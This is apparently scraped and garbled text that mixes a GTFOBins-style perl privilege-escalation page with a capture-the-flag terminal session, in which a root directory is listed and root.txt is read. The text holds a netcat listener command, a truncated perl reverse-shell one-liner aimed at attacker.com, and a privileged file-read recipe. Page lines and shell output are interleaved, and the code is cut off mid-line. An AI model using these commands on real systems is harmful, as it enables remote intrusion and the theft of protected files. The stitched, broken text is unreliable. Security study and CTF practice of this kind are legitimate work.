 / perl
Star 10,398
home
initrd.img
Shell Reverse shell File read SUID Sudo Capabilities
lib
lib64
Shell
lost+found
media
It can be used to break out from restricted environments by spawning an interactive system shel
mnt
opt
proc
root
Reverse shell
run
sbin
It can send back a reverse shell to a listening attacker to open a remote network access.
snap
srv
Run nc -l -p 12345 on the attacker box to receive the shell.
sys
tmp
export RHOST=attacker.com
export RPORT=12345
usr
perl -e 'use Socket;$i="$ENV{RHOST}";$p=$ENV{RPORT};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if
var
vmlinuz
File read
cd root
l
It reads data from files, it may be used to do privileged reads or disclose files outside a restrict
/bin/sh: 8: l: not found
ls
root.txt
LFILE=file_to_read
cat root.txt
$LFILE
91e